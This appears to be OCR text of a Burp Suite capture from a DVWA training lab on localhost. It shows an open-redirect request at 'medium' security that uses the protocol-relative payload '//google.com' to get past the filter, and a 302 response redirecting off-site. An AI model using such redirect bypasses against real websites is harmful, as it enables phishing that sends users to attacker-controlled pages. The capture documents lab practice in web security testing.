 Request
Pretty Raw Hex
\n
1 GET /DVWA/vulnerabilities/open_redirect/source/medium.php?redirect=//google.com?id=1
HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://127.0.0.1/DVWA/vulnerabilities/open_redirect/
9 Cookie: PHPSESSID=de7c684f7274a0abc32bda719f408e5b; security=medium
0 Upgrade-Insecure-Requests: 1
1 Sec-Fetch-Dest: document
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-User: ?1
5 Priority: u=0, i
6
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Fri, 25 Jul 2025 08:23:13 GMT
3 Server: Apache/2.4.63 (Debian)
4 location: //google.com?id=1
5 Content-Length: 0
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10